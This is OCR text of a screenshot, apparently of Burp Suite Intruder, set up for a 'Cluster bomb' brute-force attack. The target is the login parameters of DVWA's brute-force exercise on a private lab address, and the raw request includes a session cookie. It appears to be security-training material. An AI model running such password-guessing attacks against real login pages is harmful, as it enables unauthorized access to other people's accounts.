 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§aaa§&password=§111§&Login=Login HTTP/1.1
Host: 192.168.2.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.117/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=aa80a11d0d0d608167c792517e0cee5c
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear